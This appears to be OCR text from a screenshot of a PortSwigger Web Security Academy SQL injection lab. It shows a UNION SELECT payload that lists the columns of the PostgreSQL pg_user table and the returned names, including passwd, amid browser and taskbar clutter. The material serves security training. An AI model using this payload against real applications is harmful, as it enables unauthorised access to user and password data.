 SQL injection - PortSwigger
SQL injection attack, listing the
https://0a0e00be0479d42fb4d583270063000d.web-security-academy.net/filter?category=Gifts
Getting Started Gmail YouTube Maps Create Yours Now
WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE table_name='pg_user'--
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
useconfig
usesuper
usecreatedb
userepl
passwd
usesysid
valuntil
usebypassrls
usename
user Highlight All Match Case Match Diacritics Whole Words 1 of 14 matches
1
31°C
Haze
Search
5:28 pm
18/02/2025